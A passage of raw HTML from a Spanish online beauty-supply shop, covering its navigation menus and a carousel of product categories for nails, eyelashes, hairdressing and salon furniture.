	<li  class="level-1 menu-item-20600      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/">🧘‍♀️Estética y Cosmética</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-21914      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/cera-depilatorio/">Cera Depilatorio</a></li>
		<li  class="level-2 menu-item-21915      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/crema-facial-y-corporal/">Crema Facial Y Corporal</a></li>
		<li  class="level-2 menu-item-22762      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/leche-limpiadora-y-tonico/">Leche Limpiadora y Tónico</a></li>
	</ul>
</li>
	<li  class="level-1 menu-item-20601      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/">🍃Maquinaria</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-21926      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/tornos/">Tornos</a></li>
		<li  class="level-2 menu-item-21922      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/lamparas-led-uv/">Lámparas Led-UV</a></li>
		<li  class="level-2 menu-item-21916      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/aspirador/">Aspirador</a></li>
		<li  class="level-2 menu-item-21919      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/esterilizador/">Esterilizador</a></li>
		<li  class="level-2 menu-item-21917      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/calentador-de-cera/">Calentador De Cera</a></li>
		<li  class="level-2 menu-item-21920      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/fresa-para-torno/">Fresa Para Torno</a></li>
		<li  class="level-2 menu-item-21921      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/infrarrojo/">Infrarrojo</a></li>
		<li  class="level-2 menu-item-21925      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/parafinero/">Parafinero</a></li>
		<li  class="level-2 menu-item-21923      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/lupa/">Lupa</a></li>
		<li  class="level-2 menu-item-21924      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/maquina-vapor/">Maquina Vapor</a></li>
		<li  class="level-2 menu-item-21918      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maquinaria/calentador-de-piedra/">Calentador De Piedra</a></li>
	</ul>
</li>
	<li  class="level-1 menu-item-20602      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/">🛋️Mobiliario</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-22763      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/mesa-manicura/">Mesa Manicura</a></li>
		<li  class="level-2 menu-item-21931      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/sillon-peluqueria/">Sillón Peluqueria</a></li>
		<li  class="level-2 menu-item-21929      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/taburete-peluqueria/">Sillas Y Taburetes</a></li>
		<li  class="level-2 menu-item-21928      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/carro-de-peluqueria-y-auxiliar/">Carro De Peluqueria Y Auxiliar</a></li>
		<li  class="level-2 menu-item-21927      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/mostrador/">Mostrador</a></li>
		<li  class="level-2 menu-item-21930      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/mobiliario/camillas/">Camillas</a></li>
	</ul>
</li>
	<li  class="level-1 menu-item-21895      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/sin-categorizar/">❤DESECHABLE</a></li>
</ul>
</li>
<li  class="level-0 menu-item-19335      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://ksdcosmetico.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-21790      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://ksdcosmetico.com/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a></li>
<li  class="level-0 menu-item-19028      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://ksdcosmetico.com/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-20589      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://ksdcosmetico.com/order-tracking/"><span class="menu-item-text">Seguimiento</span></a></li>
<li  class="level-0 menu-item-20604      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/wp-content/uploads/2021/04/2020KSD.pdf-1.pdf"><span class="menu-item-text">📖Catalogo GREENSTYLE📖</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
			<div data-bg_default ="https://ksdcosmetico.com/wp-content/uploads/2018/05/1-1.jpg" class="page-title bwp-title"  style="background-image:url(https://ksdcosmetico.com/wp-content/uploads/2018/05/1-1.jpg);">
			<div class="container" >	
								<div class="content-title-heading">
		<span class="back-to-shop">Shop</span>
		<h1 class="text-title-heading">
			Accesorio de extensión		</h1>
	</div><!-- Page Title -->
							<div class="breadcrumb" ><a href="https://ksdcosmetico.com">Home</a><span class="delimiter"></span><a href="https://ksdcosmetico.com/tienda/">Tienda</a><span class="delimiter"></span><a href="https://ksdcosmetico.com/categoria-producto/pestana/">👁️Pestaña</a><span class="delimiter"></span>Accesorio de extensión</div>			
														<div class="woocommerce-product-subcategorie-content">
					<div class="subcategorie-content">
						<ul class="woocommerce-product-subcategories   slick-carousel image_categories" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="3" data-columns1="3" data-columns="4">
							<li data-id_category="352" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Accesorios para Uñas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/accesorios-para-unas/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/71apcahgz1L._AC_SL1100_.jpg" alt="Accesorios para Uñas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/accesorios-para-unas/">Accesorios para Uñas</a>
		</h2>
	</div>
	</li><li data-id_category="369" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/cabeza-practica/">Cabeza Practica</a>
		</h2>
	</div>
	</li><li data-id_category="378" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmalte-diamante-15ml/">Esmalte Diamante 15ml</a>
		</h2>
	</div>
	</li><li data-id_category="375" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmalte-magnetico-greenstyle/">Esmalte Magnético Greenstyle</a>
		</h2>
	</div>
	</li><li data-id_category="355" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Kit Permanente" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/kit-permanente/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/08/bee37983-249b-4256-a4e2-73962d6031fc.jpg" alt="Kit Permanente"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/kit-permanente/">Kit Permanente</a>
		</h2>
	</div>
	</li><li data-id_category="357" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Lavacabeza portatil" href="https://ksdcosmetico.com/categoria-producto/peluqueria/lavacabeza-portatil/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/08/Lavacabeza-Portatil-para-Peluqueria.jpg" alt="Lavacabeza portatil"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/lavacabeza-portatil/">Lavacabeza portatil</a>
		</h2>
	</div>
	</li><li data-id_category="350" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Leche Limpiadora y Tónico" href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/leche-limpiadora-y-tonico/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/06/leche_limpiadora_agua_rosas_piel_normal_sesiomworld.png" alt="Leche Limpiadora y Tónico"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/estetica-cosmetica/leche-limpiadora-y-tonico/">Leche Limpiadora y Tónico</a>
		</h2>
	</div>
	</li><li data-id_category="328" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Mascarilla de color" href="https://ksdcosmetico.com/categoria-producto/peluqueria/mascarilla-de-color/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/06/800x600_234442_300619.jpg" alt="Mascarilla de color"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/mascarilla-de-color/">Mascarilla de color</a>
		</h2>
	</div>
	</li><li data-id_category="297" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Mesa manicura" href="https://ksdcosmetico.com/categoria-producto/mobiliario/mesa-manicura/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/mesa-manicura-profesional-mesa-de-trabajo-salon-belleza.jpg" alt="Mesa manicura"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/mesa-manicura/">Mesa manicura</a>
		</h2>
	</div>
	</li><li data-id_category="367" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/mueble-pedicura/">Mueble Pedicura</a>
		</h2>
	</div>
	</li><li data-id_category="374" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/pinzas-y-orquillas/">Pinzas y Orquillas</a>
		</h2>
	</div>
	</li><li data-id_category="349" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Productos Fanola" href="https://ksdcosmetico.com/categoria-producto/peluqueria/tintes-fanola/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/06/tinte-n-61-rubio-oscuro-ceniza-fanola-100-ml.jpg" alt="Productos Fanola"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/tintes-fanola/">Productos Fanola</a>
		</h2>
	</div>
	</li><li data-id_category="373" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/pulverizador/">Pulverizador</a>
		</h2>
	</div>
	</li><li data-id_category="370" class="product-category product ">
	</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/rulos/">Rulos</a>
		</h2>
	</div>
	</li><li data-id_category="368" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Sillón de Espera" href="https://ksdcosmetico.com/categoria-producto/mobiliario/sillon-de-espera/">			<img src="" alt="Sillón de Espera"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/mobiliario/sillon-de-espera/">Sillón de Espera</a>
		</h2>
	</div>
	</li><li data-id_category="283" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 💘Esmalte, Acrilico, Gel Greenstyle" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/1-5351c444-3d2c-4c0b-b0d1-24dd0b2768ec-150x150-1.png" alt="💘Esmalte, Acrilico, Gel Greenstyle"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/">💘Esmalte, Acrilico, Gel Greenstyle</a>
		</h2>
	</div>
	</li><li data-id_category="284" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Esmalte Permanente Greenstyle 10ml" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmalte-permanente-greenstyle-10ml/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/2f7d6f4f-8e93-4d86-873a-b8cbe0a53d76-1.jpg" alt="Esmalte Permanente Greenstyle 10ml"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmalte-permanente-greenstyle-10ml/">Esmalte Permanente Greenstyle 10ml</a>
		</h2>
	</div>
	</li><li data-id_category="148" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Esmalte Semipermanentes Greenstyle 12ml" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/permanentes-greenstyle/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/semipermanentes.jpg" alt="Esmalte Semipermanentes Greenstyle 12ml"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/permanentes-greenstyle/">Esmalte Semipermanentes Greenstyle 12ml</a>
		</h2>
	</div>
	</li><li data-id_category="240" class="product-category product ">
	<a aria-label="Visitar la categoría de producto BASE Y TOP COAT" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/base-y-top-coat/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/85e9a8ee-61c0-441e-9705-81b7dfad2fac.jpg" alt="BASE Y TOP COAT"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/base-y-top-coat/">BASE Y TOP COAT</a>
		</h2>
	</div>
	</li><li data-id_category="291" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Gel construcción Greenstyle" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/gel-construccion-greenstyle/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/96cab84e-83f9-4049-a371-0fdd229f8a40.jpg" alt="Gel construcción Greenstyle"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/gel-construccion-greenstyle/">Gel construcción Greenstyle</a>
		</h2>
	</div>
	</li><li data-id_category="292" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Monómero para Uñas Greentyle" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/monomero/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/monomero-liquido-porcelana-greenstyle.jpg" alt="Monómero para Uñas Greentyle"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/monomero/">Monómero para Uñas Greentyle</a>
		</h2>
	</div>
	</li><li data-id_category="290" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Polvo Acrílico Greenstyle" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/polvo-acrilico-greenstyle/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/3548ad60-def9-4784-b095-2c38574c5188.jpg" alt="Polvo Acrílico Greenstyle"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/polvo-acrilico-greenstyle/">Polvo Acrílico Greenstyle</a>
		</h2>
	</div>
	</li><li data-id_category="241" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Tratamientos y Remover para Uñas" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/manicura-y-pedicura-greenstyle/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/greenstyle-quitaesmalte.png" alt="Tratamientos y Remover para Uñas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/manicura-y-pedicura-greenstyle/">Tratamientos y Remover para Uñas</a>
		</h2>
	</div>
	</li><li data-id_category="163" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Esmaltes Masglo" href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmaltes-masglo/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/esmalte-ejecutiva-n59.jpg" alt="Esmaltes Masglo"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmaltes-masglo/">Esmaltes Masglo</a>
		</h2>
	</div>
	</li><li data-id_category="55" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 💅Manicura &amp; Pedicura" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/foto-greenstyle.png" alt="💅Manicura &amp; Pedicura"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/">💅Manicura &amp; Pedicura</a>
		</h2>
	</div>
	</li><li data-id_category="287" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Pedicura" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/pedicura/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/BLANCO_副本-5.jpg" alt="Pedicura"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/pedicura/">Pedicura</a>
		</h2>
	</div>
	</li><li data-id_category="227" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Alicate y Empujador" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/alicate-y-empujador/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/ALICATE-Y-EMPUJADOR.jpg" alt="Alicate y Empujador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/alicate-y-empujador/">Alicate y Empujador</a>
		</h2>
	</div>
	</li><li data-id_category="226" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Almohada para manicura" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/almohada-para-manicura/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/almohada-para-manicura.jpg" alt="Almohada para manicura"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/almohada-para-manicura/">Almohada para manicura</a>
		</h2>
	</div>
	</li><li data-id_category="185" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Decoración para Uñas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/accesorios-manicuras/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/ae58ffc0-657c-4b81-adb5-9d16c83a9633.jpg" alt="Decoración para Uñas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/accesorios-manicuras/">Decoración para Uñas</a>
		</h2>
	</div>
	</li><li data-id_category="147" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Acrílico y Gel constructor" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/acrilico/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/acrilico.jpg" alt="Acrílico y Gel constructor"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/acrilico/">Acrílico y Gel constructor</a>
		</h2>
	</div>
	</li><li data-id_category="209" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Brochas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/brocha/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/HTB1.EC9cRnTBKNjSZPfq6zf1XXaq.jpg" alt="Brochas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/brocha/">Brochas</a>
		</h2>
	</div>
	</li><li data-id_category="198" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Toallitas de Celulosa" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/celulosa/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/U0accf039ba2841e0b0ded07c4694944aO.jpg" alt="Toallitas de Celulosa"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/celulosa/">Toallitas de Celulosa</a>
		</h2>
	</div>
	</li><li data-id_category="193" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Lima y Pulidor" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/lima/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/limas-unas.jpg" alt="Lima y Pulidor"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/lima/">Lima y Pulidor</a>
		</h2>
	</div>
	</li><li data-id_category="225" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Manos Articuladas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/manos-articuladas/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/mano-articulada-para-practica-con-100-unas-de-recambio.jpg" alt="Manos Articuladas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/manos-articuladas/">Manos Articuladas</a>
		</h2>
	</div>
	</li><li data-id_category="192" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Moldes para Uñas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/molde/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/51gIivcrKCL._AC_.jpg" alt="Moldes para Uñas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/molde/">Moldes para Uñas</a>
		</h2>
	</div>
	</li><li data-id_category="196" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Muestrarios de Uñas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/muestrario/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/61DGxYEhgSL._AC_SX425_.jpg" alt="Muestrarios de Uñas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/muestrario/">Muestrarios de Uñas</a>
		</h2>
	</div>
	</li><li data-id_category="194" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Pincel y Punzón" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/pincel/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/pinceles-decoracion_71fe3593-7af9-4b07-8f13-34c6e577d7de.jpg" alt="Pincel y Punzón"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/pincel/">Pincel y Punzón</a>
		</h2>
	</div>
	</li><li data-id_category="195" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Tips para Uñas" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/tips/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/51DTvR4Rs4L._AC_SX425_.jpg" alt="Tips para Uñas"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/tips/">Tips para Uñas</a>
		</h2>
	</div>
	</li><li data-id_category="197" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Vasito cristal y Dispensador" href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/vasito-acrilico/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/H6ae546df92eb4615a6c206b78aabeb80B.jpg" alt="Vasito cristal y Dispensador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/vasito-acrilico/">Vasito cristal y Dispensador</a>
		</h2>
	</div>
	</li><li data-id_category="67" class="product-category product ">
	<a aria-label="Visitar la categoría de producto 💇Peluquería" href="https://ksdcosmetico.com/categoria-producto/peluqueria/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/pelu-min-1556879630.png" alt="💇Peluquería"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/">💇Peluquería</a>
		</h2>
	</div>
	</li><li data-id_category="213" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Capa y Delantal" href="https://ksdcosmetico.com/categoria-producto/peluqueria/capa-y-delantal/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/CAPA-PELUQUERIA-NEGRA.jpg" alt="Capa y Delantal"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/capa-y-delantal/">Capa y Delantal</a>
		</h2>
	</div>
	</li><li data-id_category="211" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Cepillo y Espejo" href="https://ksdcosmetico.com/categoria-producto/peluqueria/cepillo/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/04/CEPILLO-PELO-TERMIX.jpg" alt="Cepillo y Espejo"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/cepillo/">Cepillo y Espejo</a>
		</h2>
	</div>
	</li><li data-id_category="252" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Climazon y Secador" href="https://ksdcosmetico.com/categoria-producto/peluqueria/climazon-y-secador/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/crimazon.jpg" alt="Climazon y Secador"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/climazon-y-secador/">Climazon y Secador</a>
		</h2>
	</div>
	</li><li data-id_category="257" class="product-category product ">
	<a aria-label="Visitar la categoría de producto Cortapelo" href="https://ksdcosmetico.com/categoria-producto/peluqueria/cortapelo/">			<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/465374_schermaschine_moser_1400_08_2.jpg" alt="Cortapelo"/>
			</a>	<div class="woocommerce-loop-category">
		<h2 class="woocommerce-loop-category__title">
			<a href="https://ksdcosmetico.com/categoria-producto/peluqueria/cortapelo/">Cortapelo</a>
		</h2>
	</div>
	</li><li data-id_category="266" class="product-category product ">
